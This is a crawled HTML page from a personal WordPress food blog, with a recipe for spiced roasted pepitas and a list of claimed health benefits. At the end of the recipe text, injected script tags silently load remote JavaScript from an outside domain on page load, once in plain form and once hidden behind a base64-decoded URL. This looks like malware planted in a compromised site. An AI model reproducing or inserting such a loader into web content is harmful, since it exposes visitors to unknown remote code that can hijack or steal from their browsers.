

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://insunlee.net/my-recipes/roasted-pepitas/
body_size: 11244
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Roasted Pepitas | Insun Lee</title>
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://insunlee.net/xmlrpc.php">

<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Insun Lee &raquo; Feed" href="https://insunlee.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Insun Lee &raquo; Comments Feed" href="https://insunlee.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Insun Lee &raquo; Roasted Pepitas Comments Feed" href="https://insunlee.net/my-recipes/roasted-pepitas/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/insunlee.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://insunlee.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://insunlee.net/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://insunlee.net/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='prana-css-960-css' href='https://insunlee.net/wp-content/themes/prana/lib/css/960.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='prana-css-style-css' href='https://insunlee.net/wp-content/themes/prana-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='prana-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%7CBitter&#038;ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://insunlee.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://insunlee.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://insunlee.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://insunlee.net/wp-json/wp/v2/posts/585" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://insunlee.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://insunlee.net/my-recipes/roasted-pepitas/" />
<link rel='shortlink' href='https://wp.me/p4gt9M-9r' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://insunlee.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finsunlee.net%2Fmy-recipes%2Froasted-pepitas%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://insunlee.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finsunlee.net%2Fmy-recipes%2Froasted-pepitas%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Roasted Pepitas" />
<meta property="og:url" content="https://insunlee.net/my-recipes/roasted-pepitas/" />
<meta property="og:description" content="A delicious healthy snack is here &#8211; spicy roasted pepitas! I like sprinkling nuts in my salads for a nice crunch and nutty flavour. I&#8217;ve been using raw hulled pepitas so far. But OMG! a…" />
<meta property="article:published_time" content="2014-01-31T06:14:46+00:00" />
<meta property="article:modified_time" content="2024-12-15T06:05:21+00:00" />
<meta property="og:site_name" content="Insun Lee" />
<meta property="og:image" content="https://insunlee.net/wp-content/uploads/2014/01/Food-blog29-1024x576.jpg" />
<meta property="og:image:width" content="858" />
<meta property="og:image:height" content="482" />
<meta property="og:image:alt" content="Roasted pepitas" />
<meta name="twitter:text:title" content="Roasted Pepitas" />
<meta name="twitter:image" content="https://insunlee.net/wp-content/uploads/2014/01/Food-blog29-1024x576.jpg?w=640" />
<meta name="twitter:image:alt" content="Roasted pepitas" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
</head>

<body class="wp-singular post-template-default single single-post postid-585 single-format-standard wp-theme-prana wp-child-theme-prana-child">
<div class="wrapper">  
  
  <header id="header" class="site-header" role="banner">
      
      <div class="container_16 container_header_top clearfix">
        <div class="grid_16">
		  <div id="headimg">

  <div id="logo-text">
    <span class="site-name"><a href="https://insunlee.net/" title="Insun Lee" rel="home">Insun Lee</a></span>
    <span class="site-description"></span>
  </div><!-- end of #logo -->
  
  	  <div id="logo-image">
		<a href="https://insunlee.net/"><img src="https://insunlee.net/wp-content/uploads/2014/02/cropped-MG_0028-21.jpg" width="940" height="396" alt="Insun Lee" /></a>
	  </div><!-- end of #logo -->
    
</div>        </div>
      </div>
      
      
      <div class="container_16 clearfix">
        <div class="grid_16">
          <nav id="nav" class="main-navigation" role="navigation">
            <div class="menu clearfix"><ul id="menu-main" class="sf-menu"><li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20"><a href="http://insun.nauzilus.net/">Home</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://insunlee.net/about/">About me</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-59"><a href="https://insunlee.net/category/my-recipes/">My recipes</a>
<ul class="sub-menu">
	<li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78"><a href="https://insunlee.net/category/my-recipes/breakfast/">Breakfast</a></li>
	<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://insunlee.net/category/my-recipes/lunch/">Lunch</a></li>
	<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://insunlee.net/category/my-recipes/dinner/">Dinner</a></li>
	<li id="menu-item-158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158"><a href="https://insunlee.net/category/my-recipes/salads/">salads</a></li>
	<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-82"><a href="https://insunlee.net/category/my-recipes/snack/">Snack</a></li>
	<li id="menu-item-157" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-157"><a href="https://insunlee.net/category/my-recipes/baking/">Baking</a></li>
	<li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://insunlee.net/category/my-recipes/drinks/">Drinks</a></li>
</ul>
</li>
<li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a href="https://insunlee.net/category/dining-and-wining/">Dining and Wining</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-60"><a href="https://insunlee.net/category/travel/">Travel</a>
<ul class="sub-menu">
	<li id="menu-item-159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-159"><a href="https://insunlee.net/category/travel/nyc/">NYC</a></li>
	<li id="menu-item-160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-160"><a href="https://insunlee.net/category/travel/europe/">Europe</a></li>
	<li id="menu-item-214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-214"><a href="https://insunlee.net/category/travel/south-korea/">South Korea</a></li>
</ul>
</li>
</ul></div>          </nav>
        </div>
      </div>
  
  </header>
<div class="container_16 clearfix">
  
  <div class="grid_12">
    <main id="content" class="site-main" role="main">	  
	  
	        
                
          <article id="post-585" class="post-585 post type-post status-publish format-standard hentry category-baking category-gluten-free category-my-recipes category-snack category-vegetarian">
  
  <h1 class="entry-title entry-title-single">Roasted Pepitas</h1>
  
  <div class="entry-meta">    
	<time class="entry-date entry-time updated" datetime="2014-01-31T14:14:46+10:00"><a href="https://insunlee.net/my-recipes/roasted-pepitas/" title="Roasted Pepitas" rel="bookmark">January 31, 2014 2:14 pm</a></time><span class="entry-meta-sep"> \ </span><span class="comments-link"><a href="https://insunlee.net/my-recipes/roasted-pepitas/#respond">Leave a Comment</a></span><span class="entry-meta-sep"> \ </span><span class="entry-author author vcard">by <a href="https://insunlee.net/author/insun/" title="by Insun" rel="author"><span class="entry-author-name fn">Insun</span></a></span>  </div><!-- .entry-meta -->
  
  <div class="entry-content clearfix">
  	<p><a href="https://insunlee.net/wp-content/uploads/2014/01/Food-blog29.jpg"><img fetchpriority="high" decoding="async" class="alignnone  wp-image-586" alt="Roasted pepitas" src="https://insunlee.net/wp-content/uploads/2014/01/Food-blog29-1024x576.jpg" width="858" height="482" srcset="https://insunlee.net/wp-content/uploads/2014/01/Food-blog29-1024x576.jpg 1024w, https://insunlee.net/wp-content/uploads/2014/01/Food-blog29-300x168.jpg 300w, https://insunlee.net/wp-content/uploads/2014/01/Food-blog29.jpg 1200w" sizes="(max-width: 858px) 100vw, 858px" /></a></p>
<p>A delicious healthy snack is here &#8211; spicy roasted pepitas! I like sprinkling nuts in my salads for a nice crunch and nutty flavour. I&#8217;ve been using raw hulled pepitas so far. But OMG! after I toasted pepitas in the oven today, I&#8217;m definitely going to use roasted ones from now on. It is so addictive I cannot stop snacking on them.</p>
<p><strong>Pepitas</strong> are amazing because&#8230;<br />
&#8211; they are high in magnesium good for your blood pressure and heart<br />
&#8211; zinc in pepitas supports your immune system, sleep, mood, eye and skin health, insulin regulation and male sexual function<br />
&#8211; they are one of the best sources of plant-based omega-3 fats<br />
&#8211; healthy fats, antioxidants and fibres in them may provide benefits for your heart and liver health<br />
&#8211; pepitas are rich in tryptophan which converts to serotonin, which in turn converts to melatonin &#8220;sleep hormone&#8221;. Eating pepitas before bed may help with a better night&#8217;s sleep.<br />
&#8211; their anti-inflammatory effects may help with arthritis</p>
<p>I coated raw hulled pepitas with cinnamon, cayenne pepper, smoked paprika, maple syrup, coconut oil and Himalayan salt in a mixing bowl. Then spread well on baking paper in a single layer. Roast in the preheated oven (170-180) for 10-15 minutes or until browned. Stir them every 5 minutes because spices can burn. Let cool before transferring into the jar. You can use any spices or sauce of your choice  for example tamari, chili and lime, cacao powder, curry powder, honey and ginger, etc. It is super easy to make, a great snack (beer snack?) as well as beautiful addition to your salad. Seriously good 🙂<script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script></p>
  </div> <!-- end .entry-content -->
  
    
  <div class="entry-meta-bottom">
  <span class="cat-links"><span class="entry-utility-prep entry-utility-prep-cat-links">Posted in:</span> <a href="https://insunlee.net/category/my-recipes/baking/" rel="category tag">Baking</a>, <a href="https://insunlee.net/category/my-recipes/gluten-free/" rel="category tag">Gluten Free</a>, <a href="https://insunlee.net/category/my-recipes/" rel="category tag">My recipes</a>, <a href="https://insunlee.net/category/my-recipes/snack/" rel="category tag">Snack</a>, <a href="https://insunlee.net/category/my-recipes/vegetarian/" rel="category tag">Vegetarian</a></span>  </div><!-- .entry-meta -->

</article> <!-- end #post-585 .post_class -->

 



<!-- *******************************************************************************************************************-->
<!-- Comments Evolved for Wordpress v1.6.3 ( http://wordpress.org/plugins/gplus-comments/ ) -->
<!-- *******************************************************************************************************************-->

<!-- comments-evolved-tabs -->
<script type="text/javascript">
jQuery(document).ready(function($) {
  window.comment_tab_width = $('#comments-evolved-tabs').innerWidth();
});
</script>
<div id="comments-evolved-tabs">
<a name="comments"></a>
    <ul class="controls inline clearfix">
    <li class="active" id='comments-evolved-disqus-control'><a href='#comments-evolved-disqus-tab'><img id='comments-evolved-disqus-icon' src='https://insunlee.net/wp-content/plugins/gplus-comments/assets/images/icons/default/disqus.png'><span id='comments-evolved-disqus-label'></span></a></li>
<li id='comments-evolved-facebook-control'><a href='#comments-evolved-facebook-tab'><img id='comments-evolved-facebook-icon' src='https://insunlee.net/wp-content/plugins/gplus-comments/assets/images/icons/default/facebook.png'><span id='comments-evolved-facebook-label'></span></a></li>
  </ul>
  <!-- comments-evolved-disqus-tab -->
<div id='comments-evolved-disqus-tab' class='comments-evolved-embed-container content-tab clearfix'>
<div class="comments-evolved-embed-container clearfix" id="disqus_thread">Loading Disqus Comments ...</div>
<script type="text/javascript">
  var disqus_shortname = 'insunlee';
  (function(d) {
    var dsq = d.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
    dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
